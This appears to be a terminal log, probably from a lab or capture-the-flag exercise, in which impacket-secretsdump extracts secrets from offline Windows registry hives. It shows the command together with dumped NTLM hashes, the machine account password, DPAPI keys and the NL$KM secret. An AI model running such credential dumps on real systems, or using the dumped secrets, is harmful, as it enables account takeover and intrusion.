 ──(jehad㉿kali)-[~/Desktop]
─$ /usr/bin/impacket-secretsdump LOCAL -sam SAM -system SYSTEM -security SECURITY
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x9a8026bcb19026b7d0b6ac4429553cbe
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5bf4a83140432f812912e1bb07cf9077:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:46b4c4f9cbcf111e11d227632c354383dc8526fe5a0599de4951ed9703a734f763d41c53d3f7bf5978d03bb14c26ccc73f1f9a93688c734c1382fd96ec3bb38aa1173b3f80b
e0758a0e000a8bd7daf6578f984dc600c40a078b443deca144a5004fb8e02f7159d242b298502582f7e21019d4b09484776cf542ffcfe5eb71890bf076e1b7f48712163998c9f76e87bb9987fc5a77bd364452cd66
d238b9605b69d69b4f6eb65e8cde4efadc4c22
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1836d9e3263fb4973cff3bed243849be
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8239e53405647e158b6c0b278e3935cb0148f403
dpapi_userkey:0x45465589829de53e631dfea29b600ae09b1b37a3
[*] NL$KM
0000   7C 0E C4 47 AD 67 D0 B5  F4 24 3B FB 42 57 6A A5   |..G.g...$;.BWj.
0010   9A 7A A2 19 D6 71 38 1F  B3 9A 59 71 A0 D2 FA 23   .z...q8...Yq...#
0020   35 1E B5 9F 3B C3 4A 57  05 A0 FD A0 38 B2 79 79   5...;.JW....8.yy
0030   94 62 92 F7 32 66 09 63  19 1E 1A AA 68 EA 3C 78   .b..2f.c....h.<x
NL$KM:7c0ec447ad67d0b5f4243bfb42576aa59a7aa219d671381fb39a5971a0d2fa23351eb59f3bc34a5705a0fda038b27979946292f732660963191e1aaa68ea3c78
[*] Cleaning up...
──(jehad㉿kali)-[~/Desktop]
─$